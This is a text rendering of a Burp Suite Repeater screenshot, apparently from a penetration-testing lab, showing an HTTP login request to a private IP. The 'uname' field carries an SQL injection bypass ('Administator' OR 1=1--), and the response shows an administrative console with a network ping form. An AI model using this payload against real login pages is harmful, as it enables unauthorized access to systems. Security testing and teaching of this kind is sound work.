 Burp Project Intruder Repeater View Help Backslash Powered Scanner Server Side Prototype Pollution Burp Suite Professional v2023.12.1 - Temporary Project - Lice...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
JSON Web Tokens
1 × +
Send Cancel < ▼ > ▼ Target: https://192.168.81.197 HTTP/1 ?
Request
Pretty Raw Hex \n
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://192.168.81.197/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Priority: u=0, i
21 Connection: close
22
23 uname=Administator'%20OR%201%3d1--%20&psw=123&
btnLogin=Login
? Search 0 highlights
Response
Pretty Raw Hex Render \n
17 <b>
Welcome to the Basic Administrative Web
Console<br>
</b>
18 </td>
19 </tr>
20 <tr valign='middle'>
21 <td align='center'>
22 Ping a Machine on the Network:
23 </td>
24 <td align='center'>
25 <input type="text" name="ip" size="30">
26 <input type="submit" value="submit" name=
"submit">
27 </td>
28 </td>
29 </tr>
30 </table>
31 </form>
? Search 0 highlights
Inspector
Back
Body parameter
Name
uname
Value
Administator'%20OR%201%3d1--%20
Decoded from: URL encoding
Administator'OR 1=1--
Cancel Apply changes
Inspector
Notes
Done 779 bytes | 41 millis
Event log (1) Audit log (7) All issues (7) Memory: 219.8MB